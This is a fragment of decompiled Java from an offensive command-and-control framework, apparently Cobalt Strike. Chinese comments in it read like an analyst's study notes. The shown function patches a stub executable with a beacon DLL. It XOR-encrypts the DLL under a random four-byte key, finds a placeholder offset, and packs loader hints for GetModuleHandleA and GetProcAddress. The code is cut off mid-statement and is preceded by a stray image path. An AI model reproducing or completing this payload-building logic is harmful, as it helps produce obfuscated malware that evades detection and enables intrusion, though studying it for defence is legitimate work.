 public byte[] _patchArtifact(byte[] beaconDllBytes, String binaryFileName) {
try {
String arch = binaryFileName.startsWith("artifact32") ? "x86" : "x64";
InputStream binaryFileInputStream = CommonUtils.resource( var0: "resources/" + binaryFileName);
byte[] allBinaryFileBytes = CommonUtils.readAll(binaryFileInputStream);
binaryFileInputStream.close();
// 生成四个随机数
byte[] randKeyBytes = new byte[]{(byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.
// 加密后的beaconDLL
byte[] encBeaconDllBytes = new byte[beaconDllBytes.length];
for(int i = 0; i < beaconDllBytes.length; ++i) {
encBeaconDllBytes[i] = (byte)(beaconDllBytes[i] ^ randKeyBytes[i % 4]);
}
String allBinaryFileBString = CommonUtils.bString(allBinaryFileBytes);
// 这是beacon.dll在beacon.exe中的偏移
int beaconDllOffset = allBinaryFileBString.indexOf(CommonUtils.repeat("A", 1024));
Packer packer = new Packer();
packer.little();
// 这是为什么加16，用来找ReflectiveLoader吗
packer.addInteger( i: beaconDllOffset + 16);
packer.addInteger(beaconDllBytes.length);
packer.addString(randKeyBytes, randKeyBytes.length);
if (BeaconLoader.hasLoaderHint(this.client, beaconDllBytes, arch)) {
// 获取API的标记，用来找到这两个API
packer.addInteger(BeaconLoader.getLoaderHint(beaconDllBytes, arch, winAPI: "GetModuleHandleA"));
packer.addInteger(BeaconLoader.getLoaderHint(beaconDllBytes, arch, winAPI: "GetProcAddress"));
} else {
packer.addInteger( i: 0);
packer.addInteger( i: 0);
}
packer.addString(encBeaconDllBytes, encBeaconDllBytes.length);